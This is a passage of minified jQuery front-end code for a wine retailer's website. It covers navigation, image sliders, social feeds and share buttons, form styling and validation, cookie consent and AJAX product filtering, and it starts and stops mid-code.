else{$('.nav.sticky').removeClass('sticky')};if($('.promo_products:not(.loading)').length>0){$('.promo_products:not(.loading)').each(function(){if(pos>=($(this).offset().top-(win_h))){o($(this))}})};if($('.products_container.recommendations:not(.loading)').length>0){if(pos>=($('.products_container.recommendations:not(.loading)').offset().top-(win_h))){s()}}});$('#nav > li').each(function(){var e=$(this).children('a').html();if(typeof(e)!=='undefined'&&e!='Buy Wine'){e=e.split(' ');var t=e.length/2;if(t>=1){t=Math.ceil(t);e[t]='<br/>'+e[t];e=e.join(' ');$(this).children('a').html(e);$(this).children('a').addClass('multi_line')}}});$('.toggle_search').click(function(){$(this).toggleClass('active');$('.search').slideToggle(400)});$('p.error, p.success, p.checkout_error').click(function(){$(this).addClass('hide')});if($('p.success').length>0){setTimeout(function(){$('p.success').addClass('hide')},8000)};if($('.hero_wrapper').length>0){var l=$('.hero_wrapper.active'),e=!1;if($('.hero_wrapper.active .hero').length>1){e=!0};setTimeout(function(){l.slick({dots:e,infinite:!0,speed:800,fade:!1,autoplay:!0,autoplaySpeed:8000,arrows:!1,lazyload:'ondemand',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})},3000);$('.hero_nav').click(function(){if($(this).is('.active')===!1){var t=$(this).attr('class');t=t.replace('hero_nav ','');t=t.replace('hero_nav_','');if($('.hero_wrapper.active.slick-initialized').length>0){$('.hero_wrapper.active.slick-initialized').slick('slickPause')};if($('.hero_wrapper_'+t).is('.slick-initialized')===!1){e=!1;if($('.hero_wrapper_'+t+' .hero').length>1){e=!0};$('.hero_wrapper_'+t).slick({dots:e,infinite:!0,speed:800,fade:!1,autoplay:!1,autoplaySpeed:8000,arrows:!1,lazyload:'progressive',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})}
else{$('.hero_wrapper_'+t).slick('slickPlay')};$('.hero_nav.active').removeClass('active');$('.hero_wrapper.active').removeClass('active');$(this).addClass('active');$('.hero_wrapper_'+t).addClass('active')}})};$('.choose_case').click(function(){$('html, body').animate({scrollTop:$('.products_container').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});if($('.social').length>0){if($('.social .instagram').length>0){var c,a=1;$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'render_instagram_feed'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .instagram').html(e.html);n();if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')};$('.instagram_load_more').click(function(){request_string=$(this).attr('data-load');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'retrieve_instagram_posts'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .instagram .post_wrapper').append(e.html);$('.social .instagram .post_wrapper').animate({scrollTop:$('.social .instagram .post_wrapper').outerHeight()*(a*1.2)},600)};if(e.result.paging.next!==undefined){a++}
else{$('.instagram_load_more').fadeOut(300)}})})}})};if($('.social .twitter_posts').length>0){$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'render_twitter_feed'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .twitter_posts').html(e.html);if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}};n()})}};function n(){var t=0;$('.social .column').css('min-height','0');$('.social .column.instagram .post_wrapper').css('height','auto');$('.social .column.twitter .tweet_window').css('height','auto');if($('.social .column.instagram .post_wrapper').length>0){var e=$('.social .column.instagram .post_wrapper').outerWidth();if(window.innerWidth<=tablet){e=e*1.5};e=e+5;$('.social .column.instagram .post_wrapper').css('height',e+'px');$('.social .column.twitter .tweet_window').css('height',(e-($('.social .column.twitter .intro').outerHeight()+18))+'px')};$('.social .column').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.social .column').css('min-height',t+'px')};$('.wine_spec .spec_nav button').click(function(){if($(this).is('.active')===!1){var e=$(this);e.siblings('button.active').removeClass('active');e.parent().next('.spec_wrapper').children('div.active').removeClass('active');e.parent().next('.spec_wrapper').children('div.'+e.attr('class')).addClass('active');e.addClass('active')}});$('a.why_not_try').click(function(){$('html, body').animate({scrollTop:$('.products_container').eq(1).offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.product.detail:not(.case) .image_wrapper').mousemove(function(e){var t=e.pageX-$(this).offset().left-($(this).outerWidth()/2),i=e.pageY-$(this).offset().top-($(this).outerHeight()/2);$('.product.detail:not(.case) .image_wrapper > img').css('bottom',i+'px');$('.product.detail:not(.case) .image_wrapper > img').css('right',t/3+'px')});if($('.case_nav').length>0){$('.case_nav').slick({dots:!1,cssEase:'ease-in-out',speed:400,slidesToShow:7,slidesToScroll:1,arrows:!0,autoplay:!1,infinite:!0,lazyLoad:'progressive',centerMode:!0,draggable:!1,responsive:[{breakpoint:tablet,settings:{slidesToShow:5,}},{breakpoint:mobile,settings:{slidesToShow:3,}}]});$('.case_nav').off('beforeChange').on('beforeChange',function(e,t,i,n){$('.case_product.active').removeClass('active');$('.case_product_spec.active').removeClass('active');var a=$('.case_product[data-slick-index="'+n+'"]').attr('data-product-id');$('.case_product_'+a).addClass('active')});$('.case_nav .case_product').mouseenter(function(){if($(this).is('.active')===!1){$('.case_product.active').removeClass('active');$('.case_product_spec.active').removeClass('active');var e=$(this).attr('data-product-id');$('.case_product_'+e).addClass('active')}})};$('.tasting_note .read_more').click(function(){$('html, body').animate({scrollTop:$('.full_tasting_note').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.read_more_button .read_more').click(function(){$('.read_more_content').slideToggle(600);$(this).toggleClass('active');if($(this).is('.active')){$(this).html('Close')}
else{$(this).html('Read More')};return!1});$('.back_to_top').click(function(){$('html, body').animate({scrollTop:$('#content').offset().top-($('.nav').outerHeight())},600)});$('button.share_twitter').click(function(){var e=$('meta[name="twitter:title"]').attr('content'),t=$('meta[name="twitter:site"]').attr('content');window.open('https://twitter.com/intent/tweet?text='+e+': '+location.href+' (via @'+t+')','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return!1});$('button.share_linked_in').click(function(){var e=$('meta[property="og:title"]').attr('content'),t=$('meta[property="og:description"]').attr('content');window.open('http://www.linkedin.com/shareArticle?mini=true&url='+location.href+'&title='+e+'&summary='+t+'&source=Stone, Vine & Sun Ltd','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return!1});$('button.share_facebook').click(function(){window.open('https://www.facebook.com/sharer/sharer.php?u='+location.href+'&amp;src=sdkpreparse','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return!1});$('#contact_us').formStyle(!1,!0,!0,!1,!1,!1);$('#callback').formStyle(!1,!0,!0,!1,!1,!1);$('#trade_application').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_club').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_list').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_tasting').formStyle(!1,!0,!0,!1,!1,!1);$('#event_enquiry').formStyle(!1,!0,!0,!1,!1,!1);$('#out_of_stock').formStyle(!1,!0,!0,!1,!1,!1);$('label[for="sale_return_700"]').append('<span class="helptip">?</span><span class="help">Sale or return\' is a common way of supplying wine, whereby the customer pays only for wines sold or opened, returning those that are unsold or unopened to us and obtaining a refund for those.</span>');if($('#advanced_search').length>0){var r=$('#keywords').val();$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'website_search',keywords:r})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){if($('.products h2.nothing').length>0){$('.products_container').remove()};if($('.products_container').length>0){$('.products_container').after(e.html)}
else{$('.form_container').after(e.html)};if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}})};$(window).on('resize',function(){win_w=window.innerWidth;win_h=window.innerHeight;$('li.subnav > a').off('click').on('click',function(){if(win_w<=mobile){if($(this).parent('li.subnav').is('.mobile_active')===!1){$('li.subsubnav.mobile_active').children('ul').slideUp(400);$('li.subsubnav.mobile_active').removeClass('mobile_active');$('li.subnav.mobile_active').children('ul').slideUp(400);$('li.subnav.mobile_active').removeClass('mobile_active');$(this).parent('li.subnav').addClass('mobile_active');$(this).parent('li.subnav').children('ul').slideDown(400);return!1}}});$('li.subsubnav > a').off('click').on('click',function(){if(win_w<=mobile){if($(this).parent('li.subsubnav').is('.mobile_active')===!1){$('li.subsubnav.mobile_active').children('ul, .custom_subsubnav').slideUp(400);$('li.subsubnav.mobile_active').removeClass('mobile_active');$(this).parent('li.subsubnav').addClass('mobile_active');$(this).parent('li.subsubnav').children('ul, .custom_subsubnav').slideDown(400);return!1}}});$('.subsubsubnav ul').each(function(){if(win_w>mobile){$(this).parent('.subsubsubnav').parent('ul').css('min-height',$(this).outerHeight())}
else{$(this).parent('.subsubsubnav').parent('ul').css('min-height',0)}});if($('.hero_wrapper').length>1){var t=0,c=0,d=0;if(win_w<=mobile){$('.hero_wrapper').each(function(){d=$(this).attr('data-hero-id');$(this).find('.hero').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight();c=d}})});$('.hero_wrapper').css('position','absolute');$('.hero_wrapper_'+c).css('position','static')}
else{$('.hero_wrapper .hero_content').css('height','auto')}};if($('.products_container').length>0){var s=1,e,a=0,o=0,i=[],l=4;if($('.product.subscription').length>0){l=5};if(win_w<=tablet){l=3};$('.products_container').each(function(){s=1;a=0;o=0;i=[];$(this).find('.product').each(function(){if(s>=l){for(var t=1;t<i.length;t++){e=i[t];e.find('.product_info').css('min-height',o+'px');e.find('.product_intro').css('min-height',a+'px')};s=1;a=0;o=0;i=[]};e=$(this);e.find('.product_info').css('min-height','0');e.find('.product_intro').css('min-height','0');e.find('.product_info').each(function(){if($(this).outerHeight()>o){o=$(this).outerHeight()}});a=0;e.find('.product_intro').each(function(){if($(this).outerHeight()>a){a=$(this).outerHeight()}});i[s]=e;s++});if(i.length>=1){for(var t=1;t<i.length;t++){e=i[t];e.find('.product_info').css('min-height',o+'px');e.find('.product_intro').css('min-height',a+'px')}}})};if($('.example_case').length>0){$('.example_case').off('click').on('click',function(){$(this).closest('.product').find('.case_example').addClass('shown');$('html, body').animate({scrollTop:$(this).closest('.product').find('.case_example.shown').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.case_example').click(function(){$(this).removeClass('shown')})};if($('.testimonials_wrapper').length>0){var t=0;$('.testimonials_wrapper .testimonial .testimonial_content').css('min-height','0');$('.testimonials_wrapper .testimonial .testimonial_content').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.testimonials_wrapper .testimonial .testimonial_content').css('min-height',t+'px')};if($('.wine_spec').length>0){var t=0;$('.wine_spec .spec_wrapper div').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.wine_spec .spec_wrapper').css('min-height',t+'px');$('.wine_spec .spec_nav').css('min-height',t+'px');if(win_w<=mobile){if($('.wine_spec .spec_nav.slick-initialized').length<=0){$('.wine_spec .spec_nav').slick({dots:!1,infinite:!0,speed:600,arrows:!0,slidestoshow:1});$('.wine_spec .spec_nav').off('beforeChange').on('beforeChange',function(e,t,n,i){$('.spec_nav button.active').removeClass('active');$('.spec_wrapper').children('div.active').removeClass('active');$('.spec_wrapper').children('div').eq(i).addClass('active');$('.spec_nav .slick-track').children('button').eq(i+1).addClass('active')})}}
else{if($('.wine_spec .spec_nav.slick-initialized').length>0){$('.wine_spec .spec_nav.slick-initialized').slick('unslick')}}};if($('.hero_nav_wrapper').length>0){var r=!1;if(win_w<=mobile){if($('.hero_nav_wrapper .wrapper.slick-initialized').length<=0&&r===!1){var h=$('.hero_nav.active').index(),r=!0;setTimeout(function(){$('.hero_nav_wrapper .wrapper').slick({dots:!1,infinite:!0,speed:600,autoplaySpeed:6000,arrows:!0,slidestoshow:1,initialSlide:h});$('.hero_nav_wrapper .wrapper').off('beforeChange').on('beforeChange',function(e,t,i,n){var a=n+1;if($('.hero_wrapper_'+a).is('.slick-initialized')===!1){$('.hero_wrapper_'+a).slick({dots:!0,infinite:!0,speed:800,fade:!1,autoplay:!1,autoplaySpeed:8000,arrows:!1,lazyload:'progressive',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})}
else{$('.hero_wrapper_'+a).slick('slickPlay')};$('.hero_nav.active').removeClass('active');$('.hero_wrapper.active').removeClass('active');$('.hero_nav_'+a).addClass('active');$('.hero_wrapper_'+a).addClass('active')})},3000)}}
else{$('.hero_nav_wrapper .wrapper.slick-initialized').slick('unslick');r=!1}};if($('.promo_banners').length>0){if(win_w<=mobile){if($('.promo_banners .wrapper.slick-initialized').length<=0){$('.promo_banners .wrapper').slick({dots:!1,infinite:!0,speed:600,autoplaySpeed:6000,arrows:!0,slidestoshow:1,lazyload:'ondemand'});$('body#trade .promo_banners.content .wrapper.slick-initialized').slick('unslick')}}
else{$('.promo_banners .wrapper.slick-initialized').slick('unslick')}};n()}).resize();$(window).on('load',function(){if(win_w>mobile){$(window).resize();setTimeout(function(){$(window).resize()},3000)}});if($('span.video-banner').length>0){$('span.video-banner').bind('click',function(){var e=$(this).attr('rel').split('/').pop(),t=$(this).children('img').width(),i=$(this).children('img').height();if($(this).hasClass('vimeo')){$(this).html($(this).html()+'<iframe id="'+$(this).prop('id')+'" src="https://player.vimeo.com/video/'+e+'?title=0&byline=0&portrait=0&autoplay=1&api=1&player_id='+$(this).prop('id')+'" width="'+t+'" height="'+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');if(typeof vimeo_api==='function'){vimeo_api($(this).prop('id'))}
else{console.log('vimeo_api is not defined')}}
else{$(this).html($(this).html()+'<iframe id="'+$(this).prop('id')+'" src="//www.youtube.com/embed/'+e+'?title=0&byline=0&portrait=0&autoplay=1" width="'+t+'" height="'+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')};return!1})};if($('div#cookies').length>0){$.getScript(_root+'media/js/jquery.cookie-min.js',function(){$('div#cookies a.accept').unbind().bind('click',function(){var e=_root.replace(/:/g,'').replace(/\./g,'').replace(/\//g,'').replace('https','http');$.cookie('accept_cookies_'+e,'true',{path:'/',expires:365});$('div#cookies').slideUp(400,function(){$('div#cookies').remove()});return!1})})};$('a[rel*="external"]').click(function(){open($(this).attr('href'));return!1});$('a[target*="shadowbox"]').each(function(){if(!$(this).hasClass('page_media')){var e=$(this).attr('target').split(' ');if(e!='undefined'&&e!=''){$(this).removeAttr('target');if(e[1]!=undefined){$(this).attr('target',e[1]+shadowbox_options)}
else{$(this).attr('target',e[0]+shadowbox_options)}}}
else{var t=$(this).attr('target');$(this).removeAttr('target');$(this).attr('target',t+shadowbox_options)}});$('ul.thumbs li a img').each(function(){$.preloadImages.add($(this).attr('src').replace('thumb','mid'))});$('ul.thumbs li a').mouseover(function(){$('img#full').attr('src',($(this).attr('href')).replace('full','mid'));$('img#full').attr('alt',($(this).attr('alt')));$('a#enlarge').attr('href',($(this).attr('href')).replace('thumb','full'));$('a#enlarge').attr('title',($(this).attr('title')))});$('ul.thumbs li:first a').click(function(){$('a#enlarge').click()});$('ul.thumbs li a').click(function(){$('img#full').attr('src',($(this).attr('href')).replace('full','mid'));$('img#full').attr('alt',($(this).attr('alt')));$('a#enlarge').attr('href',($(this).attr('href')).replace('thumb','full'));$('a#enlarge').attr('title',($(this).attr('title')));return!1});if($('a.page_media').length>0){var i=$('a.page_media').attr('rel').split(' ');if(i!='undefined'&&i!=''){$('a.page_media').removeAttr('rel');$('a.page_media').attr('rel',i[1])}};if($('li.help a').length>0){$('li.help a').click(function(){return!1});var t='undefined';$('li.help a').bind('mouseenter',function(){if(t!='undefined'){clearTimeout(t)};$('li.help div').fadeOut();$(this).next().addClass('active').fadeIn()}).bind('mouseleave',function(){t=setTimeout(function(){$('li.help div.active').removeClass('active').fadeOut()},2000)});$('input').focus(function(){$('li.help div.active').removeClass('active').fadeOut()});$('select').focus(function(){$('li.help div.active').removeClass('active').fadeOut()});$('textarea').focus(function(){$('li.help div.active').removeClass('active').fadeOut()})};if($('fieldset.captcha').length>0){$('fieldset.captcha a').unbind().bind('click',function(){$('fieldset.captcha img').attr('src',_root+'captcha.php?rnd='+Math.random());return!1})};if($('a[target*="shadowbox"]').length>0){if($('a.page_audio').length>0||$('a.page_video').length>0){Shadowbox.init({continuous:!0,ext:{img:['png','jpg','jpeg','gif','bmp'],swf:['swf'],flv:['flv','m4v','mp4','mp3'],qt:['dv','mov','moov','movie'],wmp:['asf','wm','wmv'],qtwmp:['avi','mpg','mpeg']},players:['img','flv','iframe','swf'],useSizzle:!1})}
else{Shadowbox.init({continuous:!0,players:['img'],useSizzle:!1})}};if($('li.date input').length>0){if(!$.fn.datePicker){$('head').html($('head').html()+'<link rel="stylesheet" type="text/css" href="'+_root+'media/css/date.css" />');$.getScript(_root+'media/js/date.js',function(){$.getScript(_root+'media/js/jquery.datePicker.js',function(){$('li.date input').each(function(){if($(this).parent().hasClass('dob')){$(this).datePicker({startDate:'01/01/1920',month:0,year:1970})}
else{$(this).datePicker({startDate:'01/01/1996'})}})})})}
else{$('li.date input').each(function(){if($(this).parent().hasClass('dob')){$(this).datePicker({startDate:'01/01/1920',month:0,year:1970})}
else{$(this).datePicker({startDate:'01/01/1996'})}})}};if($('li.signature').length>0){$.getScript(_root+'admin/core/media/js/signature/jquery.signaturepad.min.js',function(){$.getScript(_root+'admin/core/media/js/signature/json2.min.js',function(){$('li.signature').each(function(){var e=$(this).children('input').attr('id'),i=$('input#'+e).val();$('input#'+e).before('<canvas width="636px" height="200px" id="'+e+'canvas"></canvas>');$('input#'+e).replaceWith('<input type=\'hidden\' name=\''+e+'\' id=\''+e+'\' value=\''+i+'\' />');if(i!=''){$(this).signaturePad({displayOnly:!0,penColour:'#111',lineColour:'#FFF'}).regenerate(i)}
else{var t=$(this).children('label');$(t).html($(t).html()+'<a class="clearButton" href="#clear" title="Click here to clear">X</a>');if($(t).html().indexOf('<em>(Optional)</em>')>0){$(this).signaturePad({drawOnly:!0,penColour:'#111',lineColour:'#FFF',output:'#'+e,validateFields:!1})}
else{$(this).signaturePad({drawOnly:!0,penColour:'#111',lineColour:'#FFF',output:'#'+e,validateFields:!0,errorClass:'signature_warning',errorMessageDraw:'Please provide a signature',onBeforeValidate:function(){$('div.loading').remove()}})}}})})})};if($('.postcode_anywhere').length>0){$.getScript(_root+'media/js/postcode_anywhere.js')}});(function(e){e.fn.formStyle=function(t,a,s,r,h,c){var f=!1;t=typeof t!=='undefined'?t:!0;c=typeof c!=='undefined'?c:!1;a=typeof a!=='undefined'?a:!0;s=typeof s!=='undefined'?s:!0;r=typeof r!=='undefined'?r:!0;h=typeof h!=='undefined'?h:!0;var n=this,b=!1,d=!1,i,u,p,l,o;n.find('li').each(function(){o=e(this).children('input, textarea, select').val();i=e(this).children('label').html();if(p!==undefined){if(p.indexOf('email')!==-1){e(this).children('input').attr('type','email')}
else if(p.indexOf('phone')!==-1||p.indexOf('mobile')!==-1){e(this).children('input').attr('type','tel')}};if(typeof(i)!=='undefined'&&i.indexOf('(Optional)')===-1){e(this).addClass('required')};if(typeof(i)!=='undefined'&&i.indexOf('warning')>=0){e(this).children('input,textarea,select').addClass('error');e(this).children('input,textarea,select').val('')}});n.find('input, textarea').on('keyup',function(){m(e(this),!1)});n.find('input, textarea, select').on('change',function(){m(e(this),!0)});if(n.find('p.error').length>0){n.find('input:not([type="checkbox"]):not([type="radio"]), textarea, select').each(function(){m(e(this),!0)})};if(t===!0&&document.createElement('input').placeholder!==undefined){n.addClass('supported');n.find('li').each(function(){u=e(this).children('input,select,textarea').prop('tagName');i=e(this).children('label').html();if(typeof i!=='undefined'){if(i.indexOf('warning')!==-1){if(c===!0){i=i.split('>');i=i['1'].split('<');i=i['0']}
else{i=i.split('<');i=i['0']};e(this).children('input,textarea,select').addClass('error');if(c===!0){e(this).children('input,textarea,select').val('')}};if(i.indexOf('<em>')>=1){i=i.replace(/<em>/gi,'');i=i.replace(/<\/em>/gi,'')};if(c===!1){if(i.indexOf('(Must be entered as dd/mm/yyyy)')>=1){i=i.replace('(Must be entered as dd/mm/yyyy)','')}};if(u==='INPUT'){e(this).children('input').attr('placeholder',i)}
else if(u==='TEXTAREA'){e(this).children('textarea').attr('placeholder',i)}
else if(u==='SELECT'){e(this).find('select option:first-child').text(i)};if(c===!0){e(this).children('label').hide();e(this).children('select, input, textarea, dl').addClass('no-label')}}})};if(n.find('.success').length>=1||n.find('.error').length>=1){n.show();e(window).on('load',function(){e(document).scrollTop(n.offset().top-50)})};if(a===!0&&e('input[type="checkbox"]').length>0){n.find('input[type="checkbox"]').each(function(){e(this).addClass('custom_checkbox');e(this).parent().next().children('label').addClass('custom_checkbox');if(e(this).is(':checked')){e(this).parent().next().children('label').addClass('checked')};if(f===!1){e(this).hide()}});e('label.custom_checkbox').click(function(){e(this).toggleClass('checked');e(this).parent().parent().siblings('span').fadeOut(200)})};if(s===!0&&e('input[type="radio"]').length>0){n.find('input[type="radio"]').each(function(){e(this).addClass('custom_radio');e(this).parent().next().children('label').addClass('custom_radio');if(e(this).attr('checked')){e(this).parent().next().children('label').addClass('checked');if(n.is('#customer-feedback')){e(this).parent().prevAll().children('label').addClass('checked')}};if(f===!1){e(this).hide()}});e('label.custom_radio').click(function(){e(this).parent().siblings('dd').children('label').removeClass('checked');e(this).addClass('checked');e(this).parent().parent().siblings('span').fadeOut(200)})};if(r===!0&&e('select').length>0){n.find('select').each(function(){var i=e(this).attr('id'),o=e(this).parent('li'),s=o.html(),t='',n,a;t+='\r\n<div class="'+i+'-dropdown dropdown';if(e(this).is('.error')){t+=' error'};if(e(this).is('.no-label')){t+=' no-label'};t+='">';if(e(this).children('option:selected').length>0){e(this).children('option').each(function(){if(e(this).is(':selected')){t+='\r\n	<div class="'+i+'-dropdown-top dropdown-top"><span>'+e(this).html()+'</span>'}})}
else{t+='\r\n	<div class="'+i+'-dropdown-top dropdown-top"><span>'+e(this).children('option:first-of-type').html()+'</span>'};t+='</div>';t+='\r\n		<ul class="'+i+'-dropdown-bottom dropdown-bottom">';e(this).children('option').each(function(){a=e(this).html();n=e(this).val();if(n!='null'){t+='\r\n			<li data-value="'+n+'">'+a+'</li>'}});t.replace('SELECTED_OPTION',e(this).children('option:first-of-type').html());t+='\r\n	</div>';t+='\r\n</div>';e(this).after(t);if(f===!1){e(this).hide()};e('ul.dropdown-bottom').hide();e('div.dropdown-top').off('click').on('click',function(){e(this).toggleClass('open');e(this).siblings('ul.dropdown-bottom').slideToggle(300);e(this).parent().parent().siblings().children('.dropdown').children('ul.dropdown-bottom').slideUp(300)});e('ul.dropdown-bottom li').off('click').on('click',function(){var i=e(this).attr('data-value'),t=e(this).parent().siblings('div.dropdown-top').children('span').html();if(t.indexOf('<svg')>-1){t=t.split('<svg');if(t[1]!=undefined){t='<svg'+t[1]}
else{t=''}}
else{t=''};e(this).parent().parent().removeClass('error');e(this).parent().parent().parent().addClass('success');e(this).parent().parent().siblings('label').children('span').fadeOut(300);e(this).parent().siblings('div.dropdown-top').removeClass('open');e(this).parent().siblings('div.dropdown-top').children('span').html(e(this).html()+t);e(this).parent().parent().siblings('select').val(i);e(this).parent('ul.dropdown-bottom').slideUp(300)});e(document).click(function(){e('ul.dropdown-bottom').slideUp(300)});e('.dropdown-top').click(function(e){e.stopPropagation()});e('.dropdown-bottom').click(function(e){e.stopPropagation()})})};if(h===!0&&e('input[type="file"]').length>0){e('input[type="file"]').each(function(){if(c){if(e(this).siblings('label').html().indexOf('warning')>=0){var i=e(this).siblings('label').children('span').html()}
else{var i=e(this).siblings('label').html()}}
else{var i='No File Selected'};var t='';t+='<div class="custom_upload">\r\n';t+='	<p class="uploaded_file">'+i+'</p>\r\n';t+='</div>\r\n';e(this).parent('li').append(t);if(f===!1){e(this).hide()}});function v(t){t.siblings('input[type="file"]').trigger('click');t.siblings('input[type="file"]').change(function(){var i=e(this).val().split('\\');i=i[(i.length-1)];if(i.length>=22){i=i.substr(0,21)+'...'};if(i!=''){t.children('.uploaded_file').html(i);t.siblings('label').children('span.warning').fadeOut(200)}
else{t.children('.uploaded_file').html('No File Selected')}})};e('div.custom_upload').click(function(){v(e(this))})};function g(e){return!isNaN(e)&&parseInt(Number(e))==e&&!isNaN(parseInt(e,10))};function m(t,i){l=t.attr('id');o=t.val();d=!1;if(o!=undefined&&o!=null&&l!=undefined&&l!=null){if(l.indexOf('choose_password')>=0){if(typeof(t.attr('data-length'))!=='undefined'){var a=t.attr('data-length')}
else{var a=8};if(o.length>=a){d=!0}}
else if(l.indexOf('confirm_password')>=0){if(o==e('#choose_password').val()){d=!0}}
else if(l.indexOf('phone')>=0||l.indexOf('mobile')>=0){checkVal=o.replace('+','');checkVal=checkVal.replace(/ /g,'');checkVal=checkVal.replace('*','');if(checkVal.length>=10&&g(checkVal)){d=!0}}
else if(l.indexOf('email')>=0||l.indexOf('e-mail')>=0){if(o.length>=5&&o.indexOf('@')>=0&&o.indexOf('.')>=0){d=!0}}
else{if(o!=''&&o!='null'){d=!0}}};if(d){t.removeClass('error');t.addClass('success');t.closest('li').addClass('success');t.closest('li').removeClass('error');t.closest('li').children('label').children('.warning').fadeOut(200);if(e('li.warning:not(.success)').length<=0){n.find('p.error').fadeOut(300)}}
else{t.removeClass('success');t.closest('li').removeClass('success');if(i===!0){if(t.closest('li').is('.required')){t.addClass('error');t.closest('li').addClass('error')}
else if(t.val()!=''){t.addClass('error');t.closest('li').addClass('error')}}}}}}(jQuery));function checkProductFilters(){var e=$('div.product_filter a.active').length,t='';$('div.pagination.footer .breadcrumb').remove();$('div.pagination.footer form').remove();$('div.pagination.footer .mobile_filter_controls').remove();$('div.pagination.footer .mobile_filter_overlay').remove();$('.mobile_filter_controls .active_filters').html('');if(e>0){t='('+e+')';$('.product_filter a.active').each(function(){$(this).clone().appendTo($('.mobile_filter_controls .active_filters'))});$('.mobile_filter_controls .active_filters a').unbind().bind('click',function(){$('div.product_filter a[href="'+$(this).attr('href')+'"]').click();return!1})};$('.toggle_filters span').html(t);$('div.product_filter a').each(function(){$(this).unbind().bind('click',function(){if($(this).hasClass('more_filters')){$(this).addClass('changing');$(this).prev('div').slideToggle('slow',function(){if($('a.changing').attr('title')=='View More'){$('a.changing').attr('title','View Less').html('View Less').removeClass('changing')}
else{$('a.changing').attr('title','View More').html('View More').removeClass('changing')}})}
else{var t=$(this).attr('href'),e=t.split('/');e=e[(e.length-3)];e=e.replace('filter-','');if(e.substr(0,7)=='remove-'){$(this).attr('href',($(this).attr('href').replace('remove-','')));$(this).removeClass('active')}
else{$(this).attr('href',($(this).attr('href').replace(e,'remove-'+e)));$(this).addClass('active')};$.ajax({async:!0,url:t,type:'POST',data:({ajax:'true'}),success:function(e){$('div.products').html(e);$('#per_page').off('change').on('change',function(){$('form.sort_by').submit()});$('#sort_by_header').off('change').on('change',function(){$('form.sort_by').submit()});var t=$('div.product_filter').attr('class').split(' ');if(t[2]!=undefined){t=t[2].replace('cat-','')}
else{t=t[1].replace('cat-','')};$.ajax({async:!0,url:_root+'productfilters/',type:'POST',data:({category_id:t,ajax:'true'}),success:function(e){e=e.split('~');if($('div.product_filter').hasClass('update')){$('div.product_filter').replaceWith(e[0]);if(e[1]!=undefined&&e[2]!=undefined){$('div#breadcrumb ul li.filter').remove();$('div#breadcrumb ul').html($('div#breadcrumb ul').html()+e[1]);if($('div.pagination').length>0){$('div.pagination').html(e[2])}}
else if($('div.pagination').length>0&&e[1]!=undefined){$('div.pagination').html(e[1])}}
else{if(e[0]!=undefined&&e[1]!=undefined){$('div#breadcrumb ul li.filter').remove();$('div#breadcrumb ul').html($('div#breadcrumb ul').html()+e[0]);var t=e[1]}
else if(e[0]!=undefined){var t=e[0]};if($('div.pagination').length>0){$('div.pagination').html(t)}};checkProductFilters();mobileControls()}});var i=$('div.products').offset();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')};$('.products_container').each(function(){var e=0,t=$(this);t.find('.product_info').css('min-height','0');t.find('.product_intro').css('min-height','0');t.find('.product_info').each(function(){if($(this).outerHeight()>e){e=$(this).outerHeight()}});t.find('.product_info').css('min-height',e+'px');e=0;t.find('.product_intro').each(function(){if($(this).outerHeight()>e){e=$(this).outerHeight()}});t.find('.product_intro').css('min-height',e+'px')})}})};return!1})});$('.breadcrumb a.product_filter').off('click').on('click',function(){var e=$(this).attr('href');$(this).remove();if($('div.product_filter a[href="'+e+'"]').length>0){$('div.product_filter a[href="'+e+'"]').click()};return!1});mobileControls()};function mobileControls(){if($('.filters').is('.shown')){$('.toggle_filters').addClass('shown');$('.mobile_filter_overlay').addClass('shown')};$('.toggle_filters').unbind().bind('click',function(){if($('.toggle_sort_by.shown').length>0){$('.toggle_sort_by.shown').removeClass('shown');$('.pagination.header form.sort_by').removeClass('shown')}
else{$('.mobile_filter_overlay').toggleClass('shown')};$(this).toggleClass('shown');$('.filters').toggleClass('shown')});$('.toggle_sort_by').unbind().bind('click',function(){if($('.toggle_filters.shown').length>0){$('.toggle_filters.shown').removeClass('shown');$('.filters').removeClass('shown')}
